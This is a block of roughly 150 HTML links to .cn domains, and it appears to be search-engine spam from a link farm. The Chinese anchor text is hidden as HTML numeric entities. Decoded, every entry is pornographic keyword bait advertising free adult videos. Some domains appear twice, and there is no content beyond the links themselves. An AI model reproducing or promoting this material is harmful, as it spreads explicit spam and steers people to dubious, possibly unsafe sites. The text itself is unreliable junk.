<a href="http://2wang.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cutedns.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shswqx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shwds.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://fullia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://mshcy.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://fossjot.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://w2w3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://dlaile.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://szsunny.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://itjgw.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://lezutime.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://shguangdian.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://baixinda.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://atpl.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://napier.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fpldx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://pk10372.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://51vg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://thewedding.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://atlhk.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fidog.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://lydxp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://maogangang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://umpal.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://neichou.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmjjt.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://51yibai.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://sscfund.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://0797pc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://hi-key.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://aboutrss.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://syfsjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cget.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jmce.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guawen.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://m9960.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://sovoll.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://oirc.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://yeshttp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://51ttz.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://dabailetao.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csdhj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://babyshome.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pulltex.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://pfxh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1w77.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://haarlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://pgnk.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://goodpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://fidog.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://w2w3.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://ruoshou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://napier.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://apasara.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://whess.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://boltman.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vrlady.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://seawan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
